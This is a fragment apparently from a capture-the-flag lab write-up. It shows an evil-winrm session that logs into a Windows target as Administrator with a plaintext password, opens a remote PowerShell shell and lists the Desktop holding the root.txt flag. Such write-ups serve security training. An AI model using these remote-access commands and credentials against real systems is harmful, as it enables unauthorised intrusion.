 ❯ ruby ~/Tools/evil-winrm/evil-winrm.rb -i 10.10.10.172 -u Administrator -p d0m@in4dminyeah!
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir -force
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a-hs-         1/2/2020   2:49 PM            282 desktop.ini
-ar---         1/3/2020   5:48 AM             32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>